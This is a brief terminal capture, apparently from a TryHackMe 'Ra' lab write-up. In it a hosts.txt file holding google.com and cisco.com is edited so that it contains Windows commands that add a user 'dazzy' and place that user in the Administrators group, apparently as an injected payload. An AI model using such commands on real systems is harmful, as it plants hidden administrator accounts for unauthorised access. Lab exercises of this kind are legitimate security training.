 root@kali ~/Desktop/TryHackMe/Ra
cat hosts.txt
google.com
cisco.com
root@kali ~/Desktop/TryHackMe/Ra
vim hosts.txt
root@kali ~/Desktop/TryHackMe/Ra
cat hosts.txt
net user dazzy dazzy1337A /add
net localgroup Administrators dazzy /add
root@kali ~/Desktop/TryHackMe/Ra